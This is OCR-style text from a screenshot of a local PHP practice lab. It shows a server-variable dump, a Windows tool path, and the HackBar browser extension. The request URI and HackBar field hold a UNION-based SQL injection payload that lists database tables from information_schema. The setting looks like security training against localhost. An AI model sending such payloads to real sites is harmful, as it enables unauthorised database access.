 admin,gbook,news
作者：3
4
Array ( [PATH] => C:\Windows\System64;D:\java\install\bin;C:\Windows;C:\Windows\System32;C:\Program Files\dotnet\;D:\cyberspace\deployyy\python11;D:\cyberspace\deployyy\python11\Scripts\;C:\Program Files (x86)\Common Files\Intel\Shared
Libraries\redist\intel64\compiler;D:\cyberspace\虚拟机\bin\;C:\Windows\System32;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;D:\cyberspace\deployyy\PHP;D:\cyberspace\deployyy\PHP\ext;C:\Program
Files (x86)\NVIDIA Corporation\PhysX\Common;D:\cyberspace\misc工具\文件分析\Bandizip\;gram Files\NVIDIA Corporation\NVIDIA app\NvDLISR;D:\cyberspace\misc工具\文件分析\UltraEdit;C:\Pr;D:\App\Mozilla Firefox;D:\cyberspace\deployyy\nss;D:
\cyberspace\software_tools\Git\cmd;C:\Program Files\NVIDIA Corporation\NVIDIA App\NvDLISR;D:\cyberspace\MISC_tool_En\Forensics\SQLiteStudio\plugins;C:\Program Files\Docker\Docker\resources\bin;D:\cyberspace\misc工具\流量\Wireshark;D:
\cyberspace\MISC_tool_En\flow\brimcap;D:\App\微信web开发者工具\dll;D:\cyberspace\software_tools\wkhtmltopdf\bin;C:\Program Files (x86)\Log Parser 2.2;D:\cyberspace\software_tools\Nodejs\node_global\node_modules;D:\cyberspace\software_tools\NodeJs\npm-
global;D:\App\Lingma\bin;D:\cyberspace\deployyy\composer;D:\cyberspace\software_tools\NodeJs\;D:\cyberspace\deployyy\apache-tomcat-9.0.108\bin;D:\cyberspace\deployyy\Maven\apache-maven-3.8.9\bin;D:
\cyberspace\MISC_tool_En\Forensics\MYOS\Service\DBus\bin;C:\Users\AkaashiKeiji\AppData\Local\Microsoft\WindowsApps;D:\cyberspace\软件工具\Microsoft VS Code\bin;D:\;yberspace\软件工具\PyCharm Community Edition 2024.3.4\bin;C:
\;sers\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\web工具\Fiddler;C;\Users\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\软件工具\PyCharm 2024.3.4\bin;D:\;yberspace\web_tools\Fiddler;D:\cyberspace\software_tools\IntelliJ IDEA 2025.1.3\bin;D:
\cyberspace\web_tools\Information Gathering Tools\namp;D:\cyberspace\software_tools\PhpStorm 2025.1.3\bin;C:\Users\AkaashiKeiji\AppData\Roaming\Composer\vendor\bin;C:\Users\AkaashiKeiji\AppData\Roaming\npm;D:\cyberspace\MISC_tool_En\files\iverilog\bin;D:
\cyberspace\MISC_tool_En\files\iverilog\gtkwave\bin [SYSTEMROOT] => C:\Windows [COMSPEC] => C:\Windows\system32\cmd.exe [PATHEXT] => .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.PY;.PYW [WINDIR] => C:\Windows [PHPRC] => D:/
cyberspace/web_tools/phpstudy_pro/Extensions/php/php8.0.2nts [_FCGI_SHUTDOWN_EVENT_] => 9472 [SCRIPT_NAME] => /news.php [REQUEST_URI] => /news.php?
id=-1%20union%20select%201,group_concat(table_name),3,4,5%20from%20information_schema.tables%20where%20table_schema=%27demo01%27 [QUERY_STRING] =>
id=-1%20union%20select%201,group_concat(table_name),3,4,5%20from%20information_schema.tables%20where%20table_schema=%27demo01%27 [REQUEST_METHOD] => GET [SERVER_PROTOCOL] => HTTP/1.1 [GATEWAY_INTERFACE] => CGI/1.1
[REMOTE_PORT] => 5598 [SCRIPT_FILENAME] => D:/cyberspace/web_tools/phpstudy_pro/WWW/demo01/news.php [SERVER_ADMIN] => admin@example.com [CONTEXT_DOCUMENT_ROOT] => D:/cyberspace/web_tools/phpstudy_pro/WWW/demo01
[CONTEXT_PREFIX] => [REQUEST_SCHEME] => http [DOCUMENT_ROOT] => D:/cyberspace/web_tools/phpstudy_pro/WWW/demo01 [REMOTE_ADDR] => 127.0.0.1 [SERVER_PORT] => 6767 [SERVER_ADDR] => 127.0.0.1 [SERVER_NAME] => demo01
[SERVER_SOFTWARE] => Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02 [SERVER_SIGNATURE] => [SystemRoot] => C:\Windows [HTTP_PRIORITY] => u=0, i [HTTP_UPGRADE_INSECURE_REQUESTS] => 1 [HTTP_REFERER] =>
http://demo01:6767/news.php?id=-1%20union%20select%201,table_name,3,4,5%20from%20information_schema.tables%20where%20table_schema=%27demo01%27 [HTTP_CONNECTION] => close [HTTP_ACCEPT_ENCODING] => gzip, deflate
[HTTP_ACCEPT_LANGUAGE] => zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 [HTTP_ACCEPT] => text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 [HTTP_USER_AGENT] => Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0 [HTTP_HOST] => demo01:6767 [FCGI_ROLE] => RESPONDER [PHP_SELF] => /news.php [REQUEST_TIME_FLOAT] => 1758099573.9847 [REQUEST_TIME] => 1758099573 ) // 显示服务器变量
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://demo01:6767/news.php?id=-1 union select 1,group_concat(table_name),3,4,5 from
information_schema.tables where table_schema='demo01'
Post data Referer User Agent Cookies Add Header Clear All